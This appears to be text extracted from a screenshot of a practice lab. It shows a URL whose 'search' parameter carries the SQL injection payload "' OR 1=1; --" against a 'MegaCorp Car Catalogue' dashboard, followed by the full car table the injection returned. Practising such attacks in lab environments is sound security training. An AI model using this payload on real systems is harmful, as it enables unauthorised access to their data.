 10.129.95.174/dashboard.php?search=' OR 1=1; --
8
MegaCorp Car Catalogue
SEARCH
Name Type Fuel Engine
Elixir Sports Petrol 2000cc
Sandy Sedan Petrol 1000cc
Meta SUV Petrol 800cc
Zeus Sedan Diesel 1000cc
Alpha SUV Petrol 1200cc
Canon Minivan Diesel 600cc
Pico Sed Petrol 750cc
Vroom Minivan Petrol 800cc
Lazer Sports Diesel 1400cc
Force Sedan Petrol 600cc